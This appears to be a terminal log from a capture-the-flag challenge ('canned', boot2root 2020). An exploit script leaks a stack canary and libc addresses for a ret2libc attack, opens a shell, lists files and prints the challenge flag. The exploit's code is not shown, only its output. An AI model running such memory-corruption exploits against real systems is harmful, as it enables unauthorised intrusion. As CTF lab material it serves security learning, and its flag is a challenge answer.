 root at 88b7f55390f8 in ~/host-share/boot2root-ctf-2020/canned
(ins)$ python3 solve.py
canary leak:  0x96280d55d70d7300
puts leak:  0x7f077ec14aa0
libc base  0x7f077eb94000
libc syst  0x7f077ebe3550
libc binsh 0x7f077ed47e1a

I think you are done now, good bye
$ ls -al
total 64
drwxr-x--- 1 0 1000  4096 Dec  6 21:33 .
drwxr-x--- 1 0 1000  4096 Dec  6 21:33 ..
-rwxr-x--- 1 0 1000   220 Apr  4  2018 .bash_logout
-rwxr-x--- 1 0 1000  3771 Apr  4  2018 .bashrc
-rwxr-x--- 1 0 1000   807 Apr  4  2018 .profile
drwxr-x--- 1 0 1000  4096 Dec  6 14:16 bin
-rwxr-x--- 1 0 1000 16816 Dec  6 21:25 canned
drwxr-x--- 1 0 1000  4096 Dec  6 14:16 dev
-rwxr----- 1 0 1000    35 Dec  6 19:59 flag
drwxr-x--- 1 0 1000  4096 Dec  6 14:16 lib
drwxr-x--- 1 0 1000  4096 Dec  6 14:16 lib32
drwxr-x--- 1 0 1000  4096 Dec  6 14:16 lib64
$ cat flag
b00t2root{d0_U_h4V3_a_C4N_0pen3R?}
$